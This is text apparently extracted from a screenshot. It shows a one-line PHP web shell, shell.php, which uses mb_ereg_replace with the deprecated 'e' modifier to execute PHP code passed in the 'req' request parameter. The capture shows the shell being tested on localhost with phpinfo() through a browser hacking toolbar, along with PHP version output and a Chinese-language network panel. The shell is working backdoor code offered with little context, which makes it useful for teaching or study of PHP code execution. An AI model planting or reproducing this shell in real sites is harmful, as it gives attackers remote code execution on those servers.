 shell.php
1 <?php mb_ereg_replace('.*', $_REQUEST['req'], '', 'e');?>
phpinfo()
127.0.0.1/shell.php?req=phpinfo();
INT SQL XSS Encryption Encoding Other
Load ···
http://127.0.0.1/shell.php?req=phpinfo();
Split···
Execu···
Enable Post data Enable Referrer
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET shell.php?req=phpinfo(); 200 OK 127.0.0.1 91.1 KB 127.0.0.1:80 104ms
1 个请求 91.1 KB